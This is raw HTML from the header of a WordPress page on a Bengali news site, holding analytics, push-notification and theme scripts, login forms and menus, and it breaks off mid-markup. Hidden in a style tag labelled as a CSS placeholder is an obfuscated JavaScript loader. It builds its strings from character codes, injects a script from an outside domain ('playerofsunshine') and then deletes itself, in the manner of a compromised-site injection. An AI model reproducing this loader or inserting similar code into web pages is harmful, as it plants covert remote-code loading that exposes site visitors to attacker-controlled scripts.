<link rel='stylesheet' id='wp-block-paragraph-css' href='https://syandanpatrika.in/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://syandanpatrika.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://syandanpatrika.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-QTFB77FKD2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["syandanpatrika.in"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-QTFB77FKD2", {"googlesitekit_post_date":"20240716","googlesitekit_post_author":"Abhishek Dey"});
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://syandanpatrika.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://syandanpatrika.in/wp-json/wp/v2/posts/52983" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://syandanpatrika.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://syandanpatrika.in/?p=52983' />
<meta name="generator" content="Site Kit by Google 1.170.0" />  <script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js" defer></script>
  <script>
          window.OneSignalDeferred = window.OneSignalDeferred || [];
          OneSignalDeferred.push(async function(OneSignal) {
            await OneSignal.init({
              appId: "dd675077-00e5-4dac-9841-eba28bb57dab",
              serviceWorkerOverrideForTypical: true,
              path: "https://syandanpatrika.in/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/",
              serviceWorkerParam: { scope: "/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/" },
              serviceWorkerPath: "OneSignalSDKWorker.js",
            });
          });

          // Unregister the legacy OneSignal service worker to prevent scope conflicts
          if (navigator.serviceWorker) {
            navigator.serviceWorker.getRegistrations().then((registrations) => {
              // Iterate through all registered service workers
              registrations.forEach((registration) => {
                // Check the script URL to identify the specific service worker
                if (registration.active && registration.active.scriptURL.includes('OneSignalSDKWorker.js.php')) {
                  // Unregister the service worker
                  registration.unregister().then((success) => {
                    if (success) {
                      console.log('OneSignalSW: Successfully unregistered:', registration.active.scriptURL);
                    } else {
                      console.log('OneSignalSW: Failed to unregister:', registration.active.scriptURL);
                    }
                  });
                }
              });
            }).catch((error) => {
              console.error('Error fetching service worker registrations:', error);
            });
        }
        </script>
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
                <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/syandanpatrika.in\/wp-json\/","permalinkStructure":"\/%category%\/article-%post_id%"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5369984182704640&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/syandanpatrika.in\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/syandanpatrika.in\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u09a6\u09af\u09bc\u09be \u0995\u09b0\u09c7 \u0985\u09aa\u09c7\u0995\u09cd\u09b7\u09be \u0995\u09b0\u09c1\u09a8 ...";
var td_email_user_pass_incorrect="\u09ac\u09cd\u09af\u09ac\u09b9\u09be\u09b0\u0995\u09be\u09b0\u09c0 \u09ac\u09be \u09aa\u09be\u09b8\u0993\u09af\u09bc\u09be\u09b0\u09cd\u09a1 \u09ad\u09c1\u09b2!";
var td_email_user_incorrect="\u09ac\u09cd\u09af\u09ac\u09b9\u09be\u09b0\u0995\u09be\u09b0\u09c0\u09b0 \u09a8\u09be\u09ae \u0985\u09a5\u09ac\u09be \u0987\u09ae\u09c7\u0987\u09b2 \u09ad\u09c1\u09b2!";
var td_email_incorrect="\u0987\u09ae\u09c7\u09b2 \u09ad\u09c1\u09b2!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="show";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u09aa\u09c2\u09b0\u09cd\u09ac\u09ac\u09b0\u09cd\u09a4\u09c0 (\u09ac\u09be\u09ae \u09a4\u09c0\u09b0)";
var td_magnific_popup_translation_tNext="\u09aa\u09b0\u09c7\u09b0 (\u09a1\u09be\u09a8 \u09a4\u09c0\u09b0 \u0995\u09c0)";
var td_magnific_popup_translation_tCounter="%total% \u098f\u09b0 %curr%";
var td_magnific_popup_translation_ajax_tError="%url% \u09a5\u09c7\u0995\u09c7 \u0995\u09a8\u09cd\u099f\u09c7\u09a8\u09cd\u099f \u09b2\u09cb\u09a1 \u0995\u09b0\u09be \u09af\u09be\u09af\u09bc\u09a8\u09bf.";
var td_magnific_popup_translation_image_tError="\u0987\u09ae\u09c7\u099c #%curr% \u09b2\u09cb\u09a1 \u0995\u09b0\u09be \u09af\u09be\u09af\u09bc\u09a8\u09bf.";
var tdBlockNonce="ded0aabc01";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://syandanpatrika.in/wp-content/uploads/2021/10/wp-menu-bg-169x300.png')}.white-popup-block:before{background-image:url('https://syandandigital.com/wp-content/uploads/2021/06/e1424d64b5b36667aa15fe86f6424438-683x1024-1-200x300.png')}:root{--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}</style>

<link rel="icon" href="https://syandanpatrika.in/wp-content/uploads/2021/10/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://syandanpatrika.in/wp-content/uploads/2021/10/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://syandanpatrika.in/wp-content/uploads/2021/10/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://syandanpatrika.in/wp-content/uploads/2021/10/cropped-favicon-270x270.png" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">var _saknkkruu="_hnzcwoebrp";try{let_tykq=String;var _iosf="f"+"ro"+_tykq['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _ggogjdmoczr="s"+"c"+_tykq[_iosf](114,105,112,116);var _mrepn="c"+"re"+_tykq[_iosf](97,116,101,69,108,101,109,101,110,116);var _xzhzaiihd="s"+_tykq[_iosf](114,99);var _frvvqqnr=_tykq[_iosf](105,100);var aajrvnbdfc="cu"+"rre"+_tykq[_iosf](110,116,83,99,114,105,112,116);var amwcn="pa"+"r"+_tykq[_iosf](101,110,116,78,111,100,101);var ajpujbibrm="i"+"ns"+_tykq[_iosf](101,114,116,66,101,102,111,114,101);let apvmfvks="ge"+"El"+_tykq[_iosf](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var ayqioqqgispk="h"+"e"+_tykq[_iosf](97,100);var aetkcezsulsl="ap"+"p"+_tykq[_iosf](101,110,100,67,104,105,108,100);var anhnf=document;var ajdbwi="t"+"e"+_tykq[_iosf](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _hdko=anhnf[_mrepn](_ggogjdmoczr);_hdko['as'+'y'+'nc']=true;var ayfzjkjha=_tykq[_iosf](104,116,116,112,115,58,47,47)+"be"+"st."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_tykq[_iosf](47)+"s"+"cr"+_tykq[_iosf](105,112,116,115)+_tykq[_iosf](47)+"s"+"ta"+_tykq[_iosf](114,116,46,106,115);_hdko[_xzhzaiihd]=ayfzjkjha;_hdko[_frvvqqnr]=ajdbwi;if(anhnf[aajrvnbdfc]){anhnf[aajrvnbdfc][amwcn][ajpujbibrm](_hdko,anhnf[aajrvnbdfc]);var amlsnalxwz=document;if (amlsnalxwz['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){amlsnalxwz['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{anhnf[apvmfvks](ayqioqqgispk)[0][aetkcezsulsl](_hdko);if (amlsnalxwz['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){amlsnalxwz['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-52983 single-format-standard wp-theme-Newspaper ---- global-block-template-1 tdb_template_15 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">প্রবেশ কর</a> <span></span><a id="register-link-mob">যোগদান</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-container"><ul id="menu-header-menu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-64"><a href="https://syandanpatrika.in/">হোম</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65"><a href="/tender/">টেন্ডার</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-260"><a href="https://syandanpatrika.in/category/sirsa-sambad">শীর্ষ সংবাদ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-259"><a href="https://syandanpatrika.in/category/rajya">রাজ্য</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-66"><a href="https://syandanpatrika.in/category/biswa-sambad">বিশ্ব সংবাদ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-261"><a href="https://syandanpatrika.in/category/jatiya">জাতীয়</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://syandanpatrika.in/contact-us">যোগাযোগ করুন</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-300"><a href="https://syandanpatrika.in/about-us">আমাদের সম্পর্কে</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">প্রবেশ কর</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>স্বাগত!</span>আপনার অ্যাকাউন্টে লগ ইন করুন</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">আপনার ব্যবহারকারী নাম</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">আপনার পাসওয়ার্ড</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="লগ ইন করুন">
	                <input type="hidden" id="gRecaptchaResponseMobL" name="gRecaptchaResponse" data-sitekey="6Lc6EgIqAAAAACOIDI-DKjBAA1NPMWLKIr290ja-" >
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">আপনার পাসওয়ার্ড ভুলে গেছেন?</a>
	                </div>
	                <div class="td-login-register-link">
	                <a id="signin-register-link-mob">একটি অ্যাকাউন্ট তৈরি করুন</a>
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://syandanpatrika.in/privacy-policy">Privacy Policy</a></div>

                </form>
            </div>

            
            
            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">নিবন্ধন করুন</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>স্বাগত!</span>একটি অ্যাকাউন্টের জন্য নিবন্ধন</div>
                <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="email" name="register_email" id="register_email-mob" value="" required><label for="register_email-mob">আপনার ইমেইল</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label for="register_user-mob">আপনার ব্যবহারকারী নাম</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="খাতা">
	                <input type="hidden" id="gRecaptchaResponseMobR" name="gRecaptchaResponse" data-sitekey="6Lc6EgIqAAAAACOIDI-DKjBAA1NPMWLKIr290ja-" >
					
	                <div class="td-login-info-text">একটি পাসওয়ার্ড আপনার ই কর্মপরিহিত করা হবে.</div>
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://syandanpatrika.in/privacy-policy">Privacy Policy</a></div>
                </form>
            </div>
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">পাসওয়ার্ড পুনরুদ্ধার</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">আপনার পাসওয়ার্ড পুনরুদ্ধার</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">আপনার ইমেইল</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="আমার পাস পাঠান">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://syandanpatrika.in/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>খুঁজুন</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#222222!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-top:2px!important;margin-left:-13px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#ffffff}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#ffffff}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>@media (max-width:767px){.tdi_10{margin-top:-8px!important}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-tagline{margin-top:-3px;margin-left:0;display:block}.tdi_10 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-img{max-width:186px}.tdi_10 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0}}@media (max-width:767px){.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img{max-width:80px}.tdi_10 .tdb-logo-img-wrap{display:block}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://syandanpatrika.in/" title="Syandan Patrika"><span class="tdb-logo-img-wrap"><img data-lazyloaded="1" src="[data-uri]" class="tdb-logo-img td-retina-data" data-retina="https://syandanpatrika.in/wp-content/uploads/2023/07/SP-Logo-W.png" data-src="https://syandanpatrika.in/wp-content/uploads/2023/07/SP-Logo-W.png" alt="Syandan Patrika"  title="Syandan Patrika"  width="1524" height="874" /><noscript><img class="tdb-logo-img td-retina-data" data-retina="https://syandanpatrika.in/wp-content/uploads/2023/07/SP-Logo-W.png" src="https://syandanpatrika.in/wp-content/uploads/2023/07/SP-Logo-W.png" alt="Syandan Patrika"  title="Syandan Patrika"  width="1524" height="874" /></noscript></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-18px!important;margin-bottom:0px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#ffffff}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 